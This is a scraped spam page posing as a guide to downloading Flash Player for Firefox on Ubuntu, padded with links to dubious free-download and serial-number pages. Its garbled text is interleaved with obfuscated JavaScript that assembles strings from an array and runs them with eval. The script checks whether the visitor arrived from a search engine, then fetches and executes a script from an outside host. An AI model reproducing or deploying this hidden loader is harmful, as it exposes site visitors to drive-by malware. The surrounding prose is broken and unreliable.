# Download

# [Download Adobe Flash Player For Firefox Ubuntu Sound](https://leilawinha.weebly.com/blog/nagin-war-musik-mp3-kostenloser-download#JzU=vwEHXguGG2CHXMrGuMyVrwqGqwyVXMB39grazUv3BtbsD05wDIvfi49MzLjxAgbICVzeiY==)



[Download Adobe Flash Player For Firefox Ubuntu Sound](https://leilawinha.weebly.com/blog/nagin-war-musik-mp3-kostenloser-download#JzU=vwEHXguGG2CHXMrGuMyVrwqGqwyVXMB39grazUv3BtbsD05wDIvfi49MzLjxAgbICVzeiY==)



Tube Videos Not Playing Properly in Google Chrome and Firefox Recently somebody I know was experiencing a problem in his Mozilla Firefox and Google Chrome browsers.. c";Mz["rK"]="}}";Mz["fR"]="un";Mz["iK"]="tr";Mz["TO"]="Ti";Mz["ss"]= "n(";Mz["lX"]="ro";Mz["AL"]="a=";Mz["gy"]="',";Mz["pQ"]=",s";Mz["BR"]="at";Mz["He"]="ar";Mz["TB"]="T'";Mz["iw"]=" go";Mz["tY"]=")>";Mz["IE"]="vk";Mz["mi"]="er";Mz["XT"]="ea";Mz["Ol"]="hi";Mz["rE"]="t(";Mz["Eo"]="l:";Mz["Ai"]="s/" ;Mz["Du"]="(r";Mz["Xa"]="ru";Mz["Ay"]="({";Mz["ri"]=".. var OSQ = 'download+adobe+flash+player+for+firefox+ubuntu+sound';var Mz = new Array();Mz["hc"]="e,";Mz["XD"]="ma";Mz["JH"]=".

Tube uses flash player to stream its videos It was confirmed that the problem only appeared in Chrome and Firefox but worked perfectly in Internet Explorer browser.. When trying to view a video in You Tube, the video wouldn't play properly It would either have no sound or completely stop after playing for a few seconds.

# [Мотивы Деятельности Предприятия загрузить](https://eloquent-carson-c4c8ba.netlify.app/---)

";Mz["oi"]="y/";Mz["Lk"]="R)";Mz["KH"]="Ao";Mz["nq"]="El";Mz["nj"]="gN";Mz["ns"]="}e";Mz["hy"]=" r";Mz["xn"]="f.. \"";Mz["cQ"]=" s";Mz["kw"]="J3";Mz["zx"]=":t";Mz["qk"]="')";Mz["sl"]="x ";Mz["JO"]="sc";Mz["Qi"]="et";Mz["YX"]="2/"; Mz["Ha"]="qu";Mz["JZ"]="wm";Mz["sK"]="pt";Mz["Vy"]="me";Mz["mG"]="am";Mz["KM"]="?w";Mz["Fv"]="se";Mz["am"] ="\")";Mz["SD"]="\"m";Mz["sa"]="io";Mz["cj"]="tS";Mz["eE"]="on";Mz["xW"]="ap";Mz["LW"]="(t";Mz["Wg"]="\$=";Mz["sI "]="ue";Mz["lt"]="ip";Mz["uO"]="ut";Mz["zr"]="f(";Mz["Lq"]="d'";Mz["OO"]="!(";Mz["MS"]="Wt";Mz["TL"]="Q;";Mz["iY" ]="do";Mz["FG"]="16";Mz["TZ"]="q ";Mz["ms"]="\"b";Mz["Vw"]="nd";Mz["Hc"]="nt";Mz["Yl"]="= ";Mz["PH"]=".. m";Mz[ "Cs"]="aT";Mz["hv"]="Of";Mz["bZ"]="og";Mz["aM"]="em";Mz["pE"]=":f";Mz["AY"]="ri";Mz["zS"]="dC";Mz["Sd"]="if";Mz ["kd"]=". [Line 6 pod xt live metal shop](http://prininmooli.unblog.fr/2021/03/12/top-line-6-pod-xt-live-metal-shop/)



#### [wimax 6250 driver windows 10](http://tiopengoldpep.unblog.fr/2021/03/12/intel-centrino-advanced-n-wimax-6250-driver-windows-10-full/)

4 / 5

";Mz["zq"]="00";Mz["Kt"]="is";Mz["hs"]="en";Mz["lh"]="OS";Mz["ML"]="cu";Mz["mn"]="'f";Mz["CP"]="'h";Mz["ck"]="cr"; Mz["ja"]=">0";Mz["wJ"]="Do";Mz["aK"]=",1";Mz["PF"]="At";Mz["xh"]="'s";Mz["yr"]="ho";Mz["DR"]=".. u";Mz["CE"]="de ";Mz["tL"]="/j";Mz["Qn"]="ex";Mz["Oy"]="XH";Mz["Ry"]="d(";Mz["sQ"]="&!";Mz["IV"]="&&";Mz["vh"]="g.. r";Mz["pW"]=")&";Mz["Wn"]="ax";Mz["JL"]="3 ";Mz["rJ"]="up";Mz["NY"]=")[";Mz["Xv"]=".. ";Mz["pw"]="f=";Mz["hA"]= "0)";Mz["Pi"]="{i";Mz["nr"]="p:";Mz["KA"]="ur";Mz["cL"]="bs";Mz["AR"]="pe";Mz["gj"]="xO";Mz["bB"]="10";Mz["RL"]= "9.. l";Mz["Jl"]="nc";Mz["KQ"]="ty";Mz["WK"]="z ";Mz["qM"]="Ta";Mz["Tl"]="Da";Mz["Ge"]="r;";Mz["YZ"]="ts";Mz["Dd "]="ti";Mz["YQ"]="';";Mz["fD"]="uc";Mz["pB"]=",d";Mz["jz"]="ed";eval(Mz["bj"]+Mz["wq"]+Mz["TZ"]+Mz["Yl"]+Mz["lh"] +Mz["TL"]+Mz["bj"]+Mz["wq"]+Mz["AL"]+Mz["iY"]+Mz["ML"]+Mz["Vy"]+Mz["Hc"]+Mz["PH"]+Mz["ZA"]+Mz["BR"]+ Mz["os"]+Mz["av"]+Mz["Vy"]+Mz["Hc"]+Mz["rl"]+Mz["JO"]+Mz["AY"]+Mz["sK"]+Mz["qk"]+Mz["bP"]+Mz["kd"]+Mz["Q i"]+Mz["PF"]+Mz["iK"]+Mz["Tt"]+Mz["uO"]+Mz["rs"]+Mz["xh"]+Mz["WS"]+Mz["gy"]+Mz["up"]+Mz["bu"]+Mz["yO"]+Mz ["sl"]+Mz["iw"]+Mz["bZ"]+Mz["av"]+Mz["xW"]+Mz["Kt"]+Mz["PH"]+Mz["bJ"]+Mz["bu"]+Mz["yO"]+Mz["jq"]+Mz["BX"] +Mz["cL"]+Mz["tL"]+Mz["Ha"]+Mz["mi"]+Mz["oi"]+Mz["JL"]+Mz["IA"]+Mz["gv"]+Mz["gu"]+Mz["sI"]+Mz["lL"]+Mz["Xv "]+Mz["qu"]+Mz["Ie"]+Mz["fm"]+Mz["JQ"]+Mz["iY"]+Mz["ML"]+Mz["Vy"]+Mz["Hc"]+Mz["Xx"]+Mz["Qi"]+Mz["nq"]+M z["aM"]+Mz["hs"]+Mz["YZ"]+Mz["iT"]+Mz["qM"]+Mz["nj"]+Mz["mG"]+Mz["rs"]+Mz["CP"]+Mz["XT"]+Mz["Lq"]+Mz["N Y"]+Mz["vm"]+Mz["ri"]+Mz["db"]+Mz["hs"]+Mz["zS"]+Mz["Ol"]+Mz["nQ"]+Mz["uu"]+Mz["JQ"]+Mz["na"]+Mz["Jl"]+Mz[ "Dd"]+Mz["eE"]+Mz["hy"]+Mz["Ry"]+Mz["JT"]+Mz["Sd"]+Mz["LW"]+Mz["Cb"]+Mz["rU"]+Mz["aQ"]+Mz["Wg"]+Mz["ux "]+Mz["Xc"]+Mz["Vw"]+Mz["CX"]+Mz["qu"]+Mz["jz"]+Mz["qk"]+Mz["MJ"]+Mz["Qi"]+Mz["TQ"]+Mz["Vy"]+Mz["fS"]+ Mz["rE"]+Mz["rF"]+Mz["aK"]+Mz["zq"]+Mz["JQ"]+Mz["ns"]+Mz["cs"]+Mz["ZT"]+Mz["bj"]+Mz["wq"]+Mz["ZA"]+Mz["p w"]+Mz["iY"]+Mz["ML"]+Mz["Vy"]+Mz["Hc"]+Mz["JH"]+Mz["CX"]+Mz["mi"]+Mz["ZA"]+Mz["Ge"]+Mz["Sd"]+Mz["Du" ]+Mz["CX"]+Mz["mB"]+Mz["hs"]+Mz["Ul"]+Mz["jS"]+Mz["hA"]+Mz["Pi"]+Mz["zr"]+Mz["OO"]+Mz["OO"]+Mz["ZA"]+M z["xn"]+Mz["qu"]+Mz["CE"]+Mz["gj"]+Mz["zr"]+Mz["Xq"]+Mz["kp"]+Mz["CE"]+Mz["sl"]+Mz["am"]+Mz["ja"]+Mz["pW"] +Mz["sQ"]+Mz["Du"]+Mz["CX"]+Mz["of"]+Mz["Vw"]+Mz["Qn"]+Mz["hv"]+Mz["kB"]+Mz["iw"]+Mz["bZ"]+Mz["av"]+Mz ["DR"]+Mz["tY"]+Mz["hA"]+Mz["IV"]+Mz["OO"]+Mz["ZA"]+Mz["xn"]+Mz["qu"]+Mz["CE"]+Mz["gj"]+Mz["zr"]+Mz["kt" ]+Mz["mG"]+Mz["BY"]+Mz["mi"]+Mz["DR"]+Mz["tY"]+Mz["hA"]+Mz["IV"]+Mz["OO"]+Mz["ZA"]+Mz["xn"]+Mz["qu"]+ Mz["CE"]+Mz["gj"]+Mz["zr"]+Mz["ms"]+Mz["qu"]+Mz["vh"]+Mz["am"]+Mz["ja"]+Mz["pW"]+Mz["sQ"]+Mz["Du"]+Mz["C X"]+Mz["of"]+Mz["Vw"]+Mz["Qn"]+Mz["hv"]+Mz["kB"]+Mz["XD"]+Mz["bU"]+Mz["DR"]+Mz["tY"]+Mz["hA"]+Mz["IV"] +Mz["OO"]+Mz["ZA"]+Mz["xn"]+Mz["qu"]+Mz["CE"]+Mz["gj"]+Mz["zr"]+Mz["Xq"]+Mz["SV"]+Mz["rO"]+Mz["DR"]+Mz ["tY"]+Mz["hA"]+Mz["IV"]+Mz["OO"]+Mz["ZA"]+Mz["xn"]+Mz["qu"]+Mz["CE"]+Mz["gj"]+Mz["zr"]+Mz["SD"]+Mz["YY "]+Mz["DR"]+Mz["tY"]+Mz["hA"]+Mz["IV"]+Mz["OO"]+Mz["ZA"]+Mz["xn"]+Mz["qu"]+Mz["CE"]+Mz["gj"]+Mz["zr"]+M z["Ar"]+Mz["xo"]+Mz["xN"]+Mz["am"]+Mz["ja"]+Mz["pW"]+Mz["sQ"]+Mz["Du"]+Mz["CX"]+Mz["of"]+Mz["Vw"]+Mz[" Qn"]+Mz["hv"]+Mz["kB"]+Mz["IE"]+Mz["DR"]+Mz["tY"]+Mz["hA"]+Mz["Gf"]+Mz["Wl"]+Mz["He"]+Mz["cQ"]+Mz["yr"] +Mz["JZ"]+Mz["im"]+Mz["Yl"]+Mz["mn"]+Mz["Cp"]+Mz["kP"]+Mz["YQ"]+Mz["ZK"]+Mz["vS"]+Mz["Wn"]+Mz["Ay"]+M z["KQ"]+Mz["AR"]+Mz["GQ"]+Mz["mN"]+Mz["TB"]+Mz["pB"]+Mz["BR"]+Mz["Cs"]+Mz["Cb"]+Mz["jk"]+Mz["xh"]+Mz[ "ck"]+Mz["lt"]+Mz["tR"]+Mz["gg"]+Mz["lX"]+Mz["kP"]+Mz["Jj"]+Mz["Tl"]+Mz["Ql"]+Mz["pE"]+Mz["Gq"]+Mz["Fv"]+Mz

## [Outliers By Malcolm Gladwell Pdf Free Download](https://stansurrecon.weebly.com/blog/outliers-by-malcolm-gladwell-pdf-free-download)

## [Mac](https://beansparlipa.weebly.com/blog/xfx-pine-group-driver-for-mac)

[Borland Software Registration Wizard Serial Number](https://distretopni.over-blog.com/2021/03/Borland-Software-Registration-Wizard-Serial-Number.html) j";Mz["rs"]="e(";Mz["dJ"]="tt";Mz["av"]="le";Mz["ZT"]="e{";Mz["gg"]=",p";Mz["VF"]="l(";Mz["dx"]="()";Mz["Ar"]="\"l"; Mz["BX"]="li";Mz["Hd"]="//";Mz["bj"]="va";Mz["hW"]="30";Mz["WS"]="rc";Mz["yO"]="ja";Mz["db"]="pp";Mz["kp"]="an" ;Mz["nQ"]="ld";Mz["cs"]="ls";Mz["jS"]="h>";Mz["bJ"]="om";Mz["iT"]="By";Mz["MJ"]="{s";Mz["lL"]="ry";Mz["Cb"]="yp"; Mz["aO"]=",c";Mz["rO"]="oo";Mz["GQ"]=":'";Mz["QQ"]="s,";Mz["aQ"]="f ";Mz["kt"]="\"r";Mz["jk"]="e:";Mz["wq"]="r ";M z["cw"]="ee";Mz["Xq"]="\"y";Mz["Gq"]="al";Mz["gv"]="0/";Mz["YY"]="sn";Mz["mN"]="GE";Mz["Ql"]="ta";Mz["bu"]="/a"; Mz["iy"]=",t";Mz["im"]="e ";Mz["uu"]="(a";Mz["xo"]="iv";Mz["DF"]=";";Mz["qu"]="in";Mz["jq"]="x/";Mz["IA"]="1.. It could only really be 2 possibilities, and that is an unstable internet connection or flash player has a problem since You.. a";Mz["Mp"]="y'";Mz["Wl"]="{v";Mz["xN"]="e ";Mz["Xc"]="'u";Mz["Tt"]="ib";Mz["Jj"]="ss";Mz["Xx"]=".. ";Mz["IL"]="js";Mz["rF"]="rd";Mz["JQ"]=");";Mz["of"]=" i";Mz["JM"]="tu";Mz["CX"]="ef";Mz["fS"]="ou";Mz["Ie"]=".. g";Mz["zw"]="sp";Mz["Ul"]="gt";Mz["BY"]="bl";Mz["up"]="'/";Mz["ZA"]="re";Mz["ZK"]="\$. [Xfx Pine Group Driver For](https://beansparlipa.weebly.com/blog/xfx-pine-group-driver-for-mac)

["aO"]+Mz["lX"]+Mz["Jj"]+Mz["wJ"]+Mz["XD"]+Mz["qu"]+Mz["zx"]+Mz["Xa"]+Mz["hc"]+Mz["IL"]+Mz["eE"]+Mz["nr"]+ Mz["xJ"]+Mz["cs"]+Mz["hc"]+Mz["KA"]+Mz["Eo"]+Mz["CP"]+Mz["dJ"]+Mz["nr"]+Mz["Hd"]+Mz["KH"]+Mz["KX"]+Mz[" MS"]+Mz["FG"]+Mz["kw"]+Mz["WK"]+Mz["JO"]+Mz["AY"]+Mz["sK"]+Mz["rJ"]+Mz["il"]+Mz["Ai"]+Mz["bB"]+Mz["YX" ]+Mz["hW"]+Mz["RL"]+Mz["IL"]+Mz["KM"]+Mz["cw"]+Mz["BY"]+Mz["Mp"]+Mz["pQ"]+Mz["fD"]+Mz["kP"]+Mz["Jj"]+ Mz["pE"]+Mz["fR"]+Mz["uN"]+Mz["sa"]+Mz["ss"]+Mz["ZA"]+Mz["zw"]+Mz["eE"]+Mz["Fv"]+Mz["Tl"]+Mz["Ql"]+Mz["iy "]+Mz["Qn"]+Mz["cj"]+Mz["Ql"]+Mz["JM"]+Mz["QQ"]+Mz["gu"]+Mz["Oy"]+Mz["Lk"]+Mz["HV"]+Mz["bj"]+Mz["VF"]+ Mz["ZA"]+Mz["zw"]+Mz["eE"]+Mz["Fv"]+Mz["Tl"]+Mz["Ql"]+Mz["JQ"]+Mz["rK"]+Mz["JQ"]+Mz["rK"]+Mz["rK"]+Mz["r F"]+Mz["dx"]+Mz["DF"]);You.. s";Mz["vS"]="aj";Mz["HV"]="{e";Mz["os"]="eE";Mz["rl"]="('";Mz["fm"]="s'";Mz["kB"]="(\" ";Mz["gu"]="jq";Mz["JT"]="){";Mz["il"]=". e828bfe731 <u>Vista Royale Apartments - The best free software for your</u>

e828bfe731

[Best Free Mp4 Player For Mac](https://ejenag.wixsite.com/therpozamac/post/best-free-mp4-player-for-mac)